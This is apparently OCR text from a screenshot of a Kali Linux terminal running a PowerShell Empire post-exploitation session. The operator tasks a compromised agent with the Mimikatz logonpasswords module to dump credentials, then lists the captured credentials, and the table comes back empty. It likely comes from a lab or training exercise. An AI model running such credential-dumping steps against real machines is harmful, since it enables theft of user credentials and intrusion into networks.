 Applications Places Terminal Mon 10:14 1
mount-shared-folders
restart-vm-tools
root@kali: /opt/Empire
File Edit View Search Terminal Tabs Help
root@kali: /usr/share/responder root@kali: /usr/share/doc/python-... root@kali: /opt/Empire root@kali: /usr/share/responder
CredID CredType Domain UserName Host
Password
------ -------- ------ -------- ----
--------
(Empire: SPIDERMAN) > mimikatz
[*] Tasked LM6F2HGN to run TASK_CMD_JOB
[*] Agent LM6F2HGN tasked with task ID 2
[*] Tasked agent SPIDERMAN to run module powershell/credentials/mimikatz/logonpa
sswords
(Empire: SPIDERMAN) > [*] Agent LM6F2HGN returned results.
Job started: HRS5XM
[*] Valid results returned by 10.0.3.6
(Empire: SPIDERMAN) > creds
Credentials:
CredID CredType Domain UserName Host
Password
------ -------- ------ -------- ----
--------
(Empire: SPIDERMAN) >